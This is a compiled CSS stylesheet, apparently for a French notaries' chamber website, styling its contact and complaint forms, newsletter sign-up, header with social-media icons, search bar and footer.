  .contact-message-form #contact-message-feedback-form #info-left .form-type-email,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-address,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-organisme,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-address,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-organisme {
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .form-type-email,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-address,
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-organisme,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-address,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-organisme {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .form-type-email,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email {
  margin-bottom: 30px;
}
.contact-message-form #contact-message-feedback-form #info-left .form-item-mail,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-item-mail {
  clear: both;
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-postal-code,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-postal-code {
  position: relative;
  float: left;
  width: 33.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-postal-code,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-postal-code {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-postal-code,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-postal-code {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
  position: relative;
  float: left;
  width: 66.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-city {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-relationship,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-relationship {
  clear: both;
}
.contact-message-form #contact-message-feedback-form #info-right,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right {
  margin-left: 7px;
}
@media (max-width: 992px) {
  .contact-message-form #contact-message-feedback-form #info-right,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right {
    margin-left: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .form-inline .form-group,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .form-inline .form-group {
  display: block;
}
.contact-message-form #contact-message-feedback-form #info-right .form-inline .form-control,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .form-inline .form-control {
  width: 100%;
  display: block;
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender {
  position: relative;
  float: left;
  width: 41.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-gender {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
  position: relative;
  float: left;
  width: 58.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-name {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp {
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-girl,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-birthday,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-date-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-cp {
  padding-right: 7px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-city-death,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-city {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-address,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-right .field--name-field-relationship-last-address {
  margin-bottom: 30px;
}
.contact-message-form #contact-message-feedback-form .footer-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .footer-form {
  padding: 15px;
}
.contact-message-form #contact-message-feedback-second-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form {
  width: 80%;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-second-form,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form {
    width: 100%;
  }
}
.contact-message-form #contact-message-feedback-second-form .field--name-field-doc-attached > div > .form-group > .alert,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field--name-field-doc-attached > div > .form-group > .alert {
  display: none;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset {
  border: solid 1px #ccc;
  background: #f0f0f0;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading {
  border: none;
  background: transparent;
  padding-left: 0;
  padding-bottom: 20px;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading .panel-title,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset .panel-heading .panel-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  padding-top: 20px;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset .panel-body,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset .panel-body {
  padding: 0;
}
.contact-message-form #contact-message-feedback-second-form .field-group-fieldset.no-title .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-second-form .field-group-fieldset.no-title .panel-heading {
  display: none;
}
@media (max-width: 768px) {
  .contact-message-form .contact-message-inscription-newsletter-form,
  .form-contact-notaires .cinp-contact-reclamation-form .contact-message-inscription-newsletter-form {
    width: 100%;
    margin-bottom: 20px;
  }
}
.contact-message-form .contact-form-mentions,
.form-contact-notaires .cinp-contact-reclamation-form .contact-form-mentions {
  clear: both;
  padding-top: 20px;
}
.contact-message-form .contact-form-mentions p,
.form-contact-notaires .cinp-contact-reclamation-form .contact-form-mentions p {
  font-size: 11px;
}
.contact-message-form #contact-message-inscription-newsletter-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form {
  width: 80%;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-inscription-newsletter-form,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form {
    width: 100%;
    margin-bottom: 20px;
  }
}
.contact-message-form #contact-message-inscription-newsletter-form,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form {
  margin-bottom: 60px;
  margin-top: 15px;
}
.contact-message-form #contact-message-inscription-newsletter-form .field--name-field-type-newsletter legend,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .field--name-field-type-newsletter legend {
  margin-bottom: 0px;
}
.contact-message-form #contact-message-inscription-newsletter-form .form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .form-item-name {
  min-height: 75px;
  margin-bottom: 0px;
}
.contact-message-form #contact-message-inscription-newsletter-form .field--name-field-last-name, .contact-message-form #contact-message-inscription-newsletter-form .js-form-item-field-last-name-0-value, .contact-message-form #contact-message-inscription-newsletter-form .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .js-form-item-field-last-name-0-value,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-inscription-newsletter-form .field--name-field-gender {
  margin-bottom: 0px;
}
.contact-message-form .help-block,
.form-contact-notaires .cinp-contact-reclamation-form .help-block {
  color: #484e54;
  font-size: 13px;
}
.contact-message-form .form-actions,
.form-contact-notaires .cinp-contact-reclamation-form .form-actions {
  padding-top: 20px;
}
@media (max-width: 768px) {
  .contact-message-form .form-actions,
  .form-contact-notaires .cinp-contact-reclamation-form .form-actions {
    padding-top: 0px;
    text-align: center;
  }
  .contact-message-form .form-actions button,
  .form-contact-notaires .cinp-contact-reclamation-form .form-actions button {
    float: initial;
  }
}

#cinp-contact-reclamation-form {
  width: 80%;
}
@media (max-width: 768px) {
  #cinp-contact-reclamation-form {
    width: 100%;
  }
}
#cinp-contact-reclamation-form .field--name-field-doc-attached > div > .form-group > .alert {
  display: none;
}
#cinp-contact-reclamation-form .field-group-fieldset {
  border: solid 1px #ccc;
  background: #f0f0f0;
}
#cinp-contact-reclamation-form .field-group-fieldset .panel-heading {
  border: none;
  background: transparent;
  padding-left: 0;
  padding-bottom: 20px;
}
#cinp-contact-reclamation-form .field-group-fieldset .panel-heading .panel-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  padding-top: 20px;
}
#cinp-contact-reclamation-form .field-group-fieldset .panel-body {
  padding: 0;
}
#cinp-contact-reclamation-form .field-group-fieldset.no-title .panel-heading {
  display: none;
}

.top-header {
  background: #2f3035;
  border-bottom: solid 1px transprent;
}
@media (max-width: 1000px) {
  .top-header .container {
    width: 100%;
  }
}
.top-header .block-content--type-bloc-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.top-header .group-left {
  width: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.top-header .group-left .header-link-element {
  text-align: right;
  padding-right: 15px;
}
@media (max-width: 930px) {
  .top-header .group-left .header-link-element {
    padding: 0px 5px;
  }
}
.top-header .group-left .header-link-element.english {
  position: relative;
  border-left: solid 1px rgba(255, 255, 255, 0.2);
  padding: 0 15px;
  text-align: center;
}
.top-header .group-left .header-link-element.english a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
@media (max-width: 930px) {
  .top-header .group-left .header-link-element.english {
    padding: 0px 5px;
  }
}
.top-header .group-left .field--name-field-header-ext-link > .field--items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}
.top-header .group-left .wrapper-block-items {
  padding: 0 15px;
}
.top-header .group-left .wrapper-logo-chambre {
  position: absolute;
  left: 0px;
  top: 45px;
  border-top: 1px solid #bebebf;
  width: 100%;
  background-color: #ebeced;
  display: none;
  padding: 16px 0;
  z-index: 10;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-left .wrapper-logo-chambre img {
  display: inline-block;
  width: 80px;
}
.top-header .group-left .paragraph--type-lien-externe-chambre {
  position: relative;
  border-left: solid 1px #ccc;
  height: 45px;
}
@media (max-width: 930px) {
  .top-header .group-left .paragraph--type-lien-externe-chambre {
    padding: 0px 5px;
  }
}
.top-header .group-left .paragraph--type-lien-externe-chambre a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.top-header .group-left .paragraph--type-lien-externe-chambre {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-left .paragraph--type-lien-externe-chambre:hover {
  background-color: #ccc;
}
.top-header .group-left .paragraph--type-lien-externe-chambre:hover p {
  color: #2f3035;
}
.top-header .group-left .paragraph--type-lien-externe-chambre:hover {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-left p {
  color: #ccc;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  margin-bottom: 0;
}
.top-header .group-left .bold {
  font-weight: bold;
  font-size: 13px;
}
.top-header .group-left .uppercase {
  text-transform: uppercase;
}
.top-header .group-left .field--name-field-english-version {
  display: none;
}
.top-header .group-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 30px;
  width: 281px;
}
@media (max-width: 930px) {
  .top-header .group-right {
    padding: 10px 10px;
  }
}
.top-header .group-right .field--type-link {
  position: relative;
}
.top-header .group-right .field--type-link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 25px;
  color: #ccc;
}
.top-header .group-right .field--type-link a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.top-header .group-right .field--name-field-instagram:before {
  content: "\f16d";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-instagram:hover:before {
  color: #c32aa3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-linkedin:before {
  content: "\f08c";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-linkedin:hover:before {
  color: #007bb5;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-youtube:before {
  content: "\f166";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-youtube:hover:before {
  color: #ff0000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-facebook:before {
  content: "\f082";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-facebook:hover:before {
  color: #3b5998;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-twitter:before {
  content: "\f081";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-twitter:hover:before {
  color: #1da1f2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .top-header {
    display: none;
  }
}

.bottom-header {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.bottom-header:before, .bottom-header:after {
  content: " ";
  display: table;
}
.bottom-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .bottom-header {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .bottom-header {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .bottom-header {
    width: 1170px;
  }
}
.bottom-header {
  height: 155px;
  position: relative;
  overflow: hidden;
}
.bottom-header svg {
  position: absolute;
  bottom: -20px;
  color: #00006e;
  fill: #00006e;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.bottom-header svg path {
  color: #00006e;
  fill: #00006e;
}
.bottom-header .logo {
  z-index: 2;
  width: 20%;
}
.bottom-header .logo img {
  width: 100%;
}
.bottom-header .region-bottom-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 155px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  float: left;
  width: 66.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding-right: 38px;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-item-search-header-keys label {
  display: none;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-item-search-header-keys input {
  height: 42px;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions {
  margin-bottom: 0;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
  padding: 7px 12px;
  height: 42px;
  font-size: 0;
  margin-left: 15px;
  border-radius: 3px;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button:before {
  font-size: 24px;
  content: "\e901";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button:before {
    font-size: 25px;
  }
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
    margin-left: -5px;
    padding: 7px 10px;
  }
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .block-cinp-header-search-form {
    float: none;
    display: none;
    width: initial;
    position: absolute;
    background: rgba(0, 0, 0, 0.8);
    left: -15px;
    right: -15px;
    padding: 30px 15px;
    -webkit-box-shadow: -1px 10px 5px 0px rgba(0, 0, 0, 0.23);
            box-shadow: -1px 10px 5px 0px rgba(0, 0, 0, 0.23);
    height: 100vh;
    z-index: 101;
  }
  .bottom-header .region-bottom-header .block-cinp-header-search-form form .form-item {
    margin-bottom: 0;
  }
}
.bottom-header .region-bottom-header .mobile-toggle {
  display: none;
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .mobile-toggle {
    display: block;
    position: absolute;
    top: 41px;
    right: 58px;
  }
  .bottom-header .region-bottom-header .mobile-toggle:before {
    font-size: 24px;
    content: "\e901";
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header {
    display: block;
  }
}
@media (max-width: 768px) {
  .bottom-header {
    padding-left: 0px;
    padding-right: 0px;
    position: relative;
  }
  .bottom-header .col-sm-12 {
    padding-left: 0px;
    padding-right: 0px;
  }
  .bottom-header img {
    max-height: 80px;
  }
  .bottom-header a.logo {
    float: none !important;
    margin: 10px 0px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  .path-recherche .bottom-header {
    min-height: 155px;
  }
}
body:not(.notaires-paris-idf) .top-header .group-left .header-link-element {
  display: none;
}
body:not(.notaires-paris-idf) .top-header .group-left .paragraph--type-lien-externe-chambre {
  border: none;
}
body:not(.notaires-paris-idf) .bottom-header .logo {
  width: 30%;
}

.top-footer-wrapper {
  background: #2a2e32;
  padding: 25px 0;
  margin-top: 16px;
}
.top-footer-wrapper .region-top-footer {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.top-footer-wrapper .region-top-footer:before, .top-footer-wrapper .region-top-footer:after {
  content: " ";
  display: table;
}
.top-footer-wrapper .region-top-footer:after {
  clear: both;
}
@media (min-width: 768px) {
  .top-footer-wrapper .region-top-footer {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .top-footer-wrapper .region-top-footer {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .top-footer-wrapper .region-top-footer {
    width: 1170px;
  }
}
.top-footer-wrapper .region-top-footer .block-content--type-bloc-reseaux-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .block-content--type-bloc-reseaux-footer {
    display: initial;
  }
}
.top-footer-wrapper .region-top-footer .group-left {
  width: calc(100% - 400px);
}
.top-footer-wrapper .region-top-footer .group-left > div {
  line-height: 30px;
}
.top-footer-wrapper .region-top-footer .group-left .field--items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.top-footer-wrapper .region-top-footer .group-left .field--items .field--item {
  padding: 0 15px;
}
.top-footer-wrapper .region-top-footer .group-left .field--items .field--item:first-child {
  padding-left: 0;
}
.top-footer-wrapper .region-top-footer .group-left .field--items .field--item:last-child {
  border-right: none;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-left .field--items .field--item {
    display: inline-block;
    text-align: center;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-left .field--items {
    display: initial;
    text-align: center;
    width: 100%;
  }
}
.top-footer-wrapper .region-top-footer .group-left a {
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  text-decoration: none;
}
